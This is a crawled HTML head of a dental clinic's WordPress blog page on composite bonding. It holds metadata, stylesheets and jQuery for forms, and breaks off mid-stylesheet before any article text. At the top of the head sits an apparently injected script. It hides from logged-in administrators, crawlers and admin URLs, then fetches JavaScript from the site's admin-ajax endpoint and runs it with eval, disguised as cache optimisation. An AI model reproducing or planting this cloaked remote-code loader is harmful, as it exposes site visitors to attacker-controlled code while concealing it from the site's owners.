

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whitehousedentalclinic.net/blog/is-composite-bonding-a-good-option-for-my-teeth/
body_size: 22725
content:

<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.whitehousedentalclinic.net/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Is Composite Bonding A Good Option For My Teeth | White House Dental</title>
	<meta name="description" content="Composite bonding, also known as dental bonding, is a pretty popular procedure in cosmetic dentistry. Read more about it in our blog." />
	<link rel="canonical" href="https://www.whitehousedentalclinic.net/blog/is-composite-bonding-a-good-option-for-my-teeth/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Is Composite Bonding A Good Option For My Teeth | White House Dental" />
	<meta property="og:description" content="Composite bonding, also known as dental bonding, is a pretty popular procedure in cosmetic dentistry. Read more about it in our blog." />
	<meta property="og:url" content="https://www.whitehousedentalclinic.net/blog/is-composite-bonding-a-good-option-for-my-teeth/" />
	<meta property="og:site_name" content="Whitehouse Dental" />
	<meta property="article:published_time" content="2021-08-23T02:45:29+00:00" />
	<meta property="article:modified_time" content="2021-09-28T11:05:45+00:00" />
	<meta property="og:image" content="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/09/rudi-fargo-Fx7Q750EphA-unsplash-1024x683-1.webp" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="agreed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="agreed" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.whitehousedentalclinic.net/blog/is-composite-bonding-a-good-option-for-my-teeth/","url":"https://www.whitehousedentalclinic.net/blog/is-composite-bonding-a-good-option-for-my-teeth/","name":"Is Composite Bonding A Good Option For My Teeth | White House Dental","isPartOf":{"@id":"https://www.whitehousedentalclinic.net/#website"},"primaryImageOfPage":{"@id":"https://www.whitehousedentalclinic.net/blog/is-composite-bonding-a-good-option-for-my-teeth/#primaryimage"},"image":{"@id":"https://www.whitehousedentalclinic.net/blog/is-composite-bonding-a-good-option-for-my-teeth/#primaryimage"},"thumbnailUrl":"https://www.whitehousedentalclinic.net/wp-content/uploads/2021/09/rudi-fargo-Fx7Q750EphA-unsplash-1024x683-1.webp","datePublished":"2021-08-23T02:45:29+00:00","dateModified":"2021-09-28T11:05:45+00:00","author":{"@id":"https://www.whitehousedentalclinic.net/#/schema/person/4b636d4140a5dc667903c8af46783668"},"description":"Composite bonding, also known as dental bonding, is a pretty popular procedure in cosmetic dentistry. Read more about it in our blog.","breadcrumb":{"@id":"https://www.whitehousedentalclinic.net/blog/is-composite-bonding-a-good-option-for-my-teeth/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.whitehousedentalclinic.net/blog/is-composite-bonding-a-good-option-for-my-teeth/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.whitehousedentalclinic.net/blog/is-composite-bonding-a-good-option-for-my-teeth/#primaryimage","url":"https://www.whitehousedentalclinic.net/wp-content/uploads/2021/09/rudi-fargo-Fx7Q750EphA-unsplash-1024x683-1.webp","contentUrl":"https://www.whitehousedentalclinic.net/wp-content/uploads/2021/09/rudi-fargo-Fx7Q750EphA-unsplash-1024x683-1.webp","width":1024,"height":683,"caption":"Dental Practice"},{"@type":"BreadcrumbList","@id":"https://www.whitehousedentalclinic.net/blog/is-composite-bonding-a-good-option-for-my-teeth/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.whitehousedentalclinic.net/"},{"@type":"ListItem","position":2,"name":"Is Composite Bonding A Good Option For My Teeth"}]},{"@type":"WebSite","@id":"https://www.whitehousedentalclinic.net/#website","url":"https://www.whitehousedentalclinic.net/","name":"Whitehouse Dental","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.whitehousedentalclinic.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.whitehousedentalclinic.net/#/schema/person/4b636d4140a5dc667903c8af46783668","name":"agreed","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.whitehousedentalclinic.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8f415cf27051bf26061a719af1dbf23fc320e1af9a6b4a7b957cb42edb1e1a4c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8f415cf27051bf26061a719af1dbf23fc320e1af9a6b4a7b957cb42edb1e1a4c?s=96&d=mm&r=g","caption":"agreed"},"sameAs":["https://www.whitehousedentalclinic.net/"],"url":"https://www.whitehousedentalclinic.net/author/agreed/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Whitehouse Dental &raquo; Feed" href="https://www.whitehousedentalclinic.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Whitehouse Dental &raquo; Comments Feed" href="https://www.whitehousedentalclinic.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Whitehouse Dental &raquo; Is Composite Bonding A Good Option For My Teeth Comments Feed" href="https://www.whitehousedentalclinic.net/blog/is-composite-bonding-a-good-option-for-my-teeth/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.whitehousedentalclinic.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whitehousedentalclinic.net%2Fblog%2Fis-composite-bonding-a-good-option-for-my-teeth%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.whitehousedentalclinic.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whitehousedentalclinic.net%2Fblog%2Fis-composite-bonding-a-good-option-for-my-teeth%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tf-font-awesome-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=f98509cf710cac6a5bbb91c2e91e7cde' media='all' />
<link rel='stylesheet' id='tf-regular-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=f98509cf710cac6a5bbb91c2e91e7cde' media='all' />
<link rel='stylesheet' id='tf-header-footer-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/themesflat-addons-for-elementor/assets/css/tf-header-footer.css?ver=f98509cf710cac6a5bbb91c2e91e7cde' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-signature-addon-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/contact-form-7-signature-addon/public/css/style.css?ver=4.2.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='parente2-style-css' href='https://www.whitehousedentalclinic.net/wp-content/themes/hello-elementor/style.css?ver=f98509cf710cac6a5bbb91c2e91e7cde' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='https://www.whitehousedentalclinic.net/wp-content/themes/HelloElementorChild/style.css?ver=f98509cf710cac6a5bbb91c2e91e7cde' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.whitehousedentalclinic.net/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.whitehousedentalclinic.net/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.whitehousedentalclinic.net/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.whitehousedentalclinic.net/wp-content/uploads/elementor/css/post-6.css?ver=1766408157' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='tf-search-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/themesflat-addons-for-elementor/assets/css/tf-search.css?ver=f98509cf710cac6a5bbb91c2e91e7cde' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-3529-css' href='https://www.whitehousedentalclinic.net/wp-content/uploads/elementor/css/post-3529.css?ver=1766450154' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.whitehousedentalclinic.net/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.whitehousedentalclinic.net/wp-includes/blocks/search/style.min.css */
</style>
<link rel='stylesheet' id='site-reviews-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/site-reviews/assets/styles/default.css?ver=7.2.13' media='all' />
<style id='site-reviews-inline-css'>
:root{--glsr-star-empty:url(https://www.whitehousedentalclinic.net/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://www.whitehousedentalclinic.net/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://www.whitehousedentalclinic.net/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://www.whitehousedentalclinic.net/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}

/*# sourceURL=site-reviews-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.whitehousedentalclinic.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742259874' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.whitehousedentalclinic.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742259876' media='all' />
<link rel='stylesheet' id='elementor-gf-local-caudex-css' href='https://www.whitehousedentalclinic.net/wp-content/uploads/elementor/google-fonts/css/caudex.css?ver=1742259876' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://www.whitehousedentalclinic.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.whitehousedentalclinic.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2" id="contact-form-7-signature-addon-signature-js"></script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/contact-form-7-signature-addon/public/js/scripts.js?ver=4.2.2" id="contact-form-7-signature-addon-js"></script>
<link rel="https://api.w.org/" href="https://www.whitehousedentalclinic.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.whitehousedentalclinic.net/wp-json/wp/v2/posts/3529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.whitehousedentalclinic.net/xmlrpc.php?rsd" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-196434517-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-196434517-1');
</script>
        <script>
			setInterval(function(){
	 jQuery('.wpcf7-form [type="submit"]').attr("type","button");
				
       jQuery(".wpcf7-submit").on('click',function(event){
			
		   jQuery('#wpcf7_input_Signature').click();
		   jQuery('.wpcf7-form').submit();		   
});
     }, 3000);
 </script>



	  <script>
		 jQuery( document ).ready(function() {
	jQuery('a.btn').click(function() {
    jQuery('.form-sec').show(2500); jQuery('a.btn').css("display","none");
});		
			 
			  jQuery("button.glsr-button.button.btn.btn-primary").click(function(){
     jQuery('.form-sec').hide(2500); jQuery('a.btn').css("display","block");
  
  });

jQuery('.button').click(function(){
  var $btn = jQuery(this),
      $step = $btn.parents('.modal-body'),
      stepIndex = $step.index(),
      $pag = jQuery('.modal-header span').eq(stepIndex);

   if(stepIndex === 0 || stepIndex === 1 || stepIndex === 2 || stepIndex === 3 || stepIndex === 4 || stepIndex === 5  ) { step1($step, $pag); }
  else { step6($step, $pag); }
  
});
jQuery('.back').click(function(){
  var $btn1 = jQuery(this),
      $step1 = $btn1.parents('.modal-body'),
      stepIndex1 = $step1.index(),
      $pag1 = jQuery('.modal-header span').eq(stepIndex1);
	
 if(stepIndex1 === 1 || stepIndex1 === 2 || stepIndex1 === 3 || stepIndex1 === 4 || stepIndex1 === 5  ) { step2($step1, $pag1); }
  else { step4($step1, $pag1); }
  
});

function step2($step1, $pag1){
console.log('step2');
  // animate the step out
  $step1.addClass('animate-out');
  
  
   // animate the step in
  setTimeout(function(){
    $step1.removeClass('animate-out is-showing')
         .prev().addClass('animate-in');
    $pag1.removeClass('is-active')
          .prev().addClass('is-active');
  }, 600);
  
  
  
  // after the animation, adjust the classes
  setTimeout(function(){
    $step1.prev().removeClass('animate-in')
          .addClass('is-showing');
    
  }, 1200);
}

function step1($step, $pag){
console.log('step1');
  // animate the step out
  $step.addClass('animate-out');
  
  // animate the step in
  setTimeout(function(){
    $step.removeClass('animate-out is-showing')
         .next().addClass('animate-in');
    $pag.removeClass('is-active')
          .next().addClass('is-active');
  }, 600);
  
  // after the animation, adjust the classes
  setTimeout(function(){
    $step.next().removeClass('animate-in')
          .addClass('is-showing');
    
  }, 1200);
}

function step4($step1, $pag1){
console.log('4');

  // animate the step out
  $step1.parents('.modal-wrap').addClass('animate-up');

}
function step7($step, $pag){
console.log('7');

  // animate the step out
  $step.parents('.modal-wrap').addClass('animate-up');

  setTimeout(function(){
   jQuery('.rerun-button').css('display', 'inline-block');
  }, 300);
}

jQuery('.rerun-button').click(function(){
 jQuery('.modal-wrap').removeClass('animate-up')
                  .find('.modal-body')
                  .first().addClass('is-showing')
                  .siblings().removeClass('is-showing');

  jQuery('.modal-header span').first().addClass('is-active')
                          .siblings().removeClass('is-active');
 jQuery(this).hide();
});  
						
			
  
			 	  });	
		  
		  
	jQuery(document).ready(function(){
	
  jQuery(".modal-body.modal-body-step-5.before-sign .button").click(function(){
	  	setTimeout(function () {
    jQuery('.singddf').css("opacity", "1");
	   jQuery('.singddf').css("z-index", "9999");
			}, 1200);
  });
		
		jQuery(".sign-next").click(function(){
    jQuery('.singddf').css("opacity", "0");
	   jQuery('.singddf').css("z-index", "-1");
  });
		
				jQuery(".button-rrt").click(function(){
    jQuery('.singddf').css("opacity", "0");
	   jQuery('.singddf').css("z-index", "-1");
  });
		
			
});	  
		  
		  
</script>


















    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/cropped-The-Whitehouse-Dental-Clinic-black-low-res-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/cropped-The-Whitehouse-Dental-Clinic-black-low-res-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/cropped-The-Whitehouse-Dental-Clinic-black-low-res-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/cropped-The-Whitehouse-Dental-Clinic-black-low-res-270x270.png" />
		<style id="wp-custom-css">
			div#wpcf7-f2013-p2122-o2 span{margin-top:15px}section#cst-mn-cv-blg ul li{margin-left:8%}.elementskit-post-image-card img{height:230px!important;border-radius:5px}.cst-drp .inner1,.cst-drp .inner2,.cst-drp .inner3{width:31%;float:left;margin-left:11px}.cst-drp-btn .inner1,.cst-drp-btn .inner2,.cst-drp-btn .inner3{width:31%;float:left;margin-left:11px}.cst-date{display:flex;}span.wpcf7-form-control-wrap.text-817{margin-right:20px}.wpcf7-form-control-signature-body{background:grey;margin-bottom:25px}input#wpcf7_Signature_clear{width:55%}.wpcf7-form-control-signature-global-wrap,span.wpcf7-form-control-wrap.other,span.wpcf7-form-control-wrap.text-142,span.wpcf7-form-control-wrap.text-274,span.wpcf7-form-control-wrap.text-489,span.wpcf7-form-control-wrap.text-581,span.wpcf7-form-control-wrap.text-656,span.wpcf7-form-control-wrap.text-67,span.wpcf7-form-control-wrap.text-771,span.wpcf7-form-control-wrap.text-802,span.wpcf7-form-control-wrap.text-901,span.wpcf7-form-control-wrap.text-983{margin-top:20px}.cst-datee{width:50%;float:left}div#cst-blg-pg .elementskit-post-body{height:430px}div#cst-frm-blg input{background:0 0;border:2px solid #6ec1e4}div#cst-frm-blg textarea{display:none}div#cst-frm-blg p:nth-child(5){display:none}div#cst-frm-blg input::placeholder{color:#000;font-size:16px;font-family:Caudex,Sans-serif}div#cst-frm-blg input.wpcf7-form-control.wpcf7-submit{background:#2b96cc;color:#fff;font-family:Caudex,Sans-serif;font-weight:700;letter-spacing:1.5px;border:2px solid #2b96cc;border-radius:30px;width:140px}div#cst-frm-blg input.wpcf7-form-control.wpcf7-submit:hover{background:#fff;color:#2b96cc}div#cst-revi .glsr-reviews{display:block}div#cst-revi .glsr-default .glsr-review{width:30%;float:left;display:block;margin:0 15px;height:300px}.form-sec{display:none}a.btn{cursor:pointer;font-family:Caudex,Sans-serif;font-size:18px;font-weight:800;background-color:#2b96cc;border-style:solid;border-width:2px 2px 2px 2px;border-color:#2b96cc;padding:15px 50px 15px 50px;color:#fff!important}a.btn:hover{color:#2b96cc!important;background-color:#fff}.glsr-default 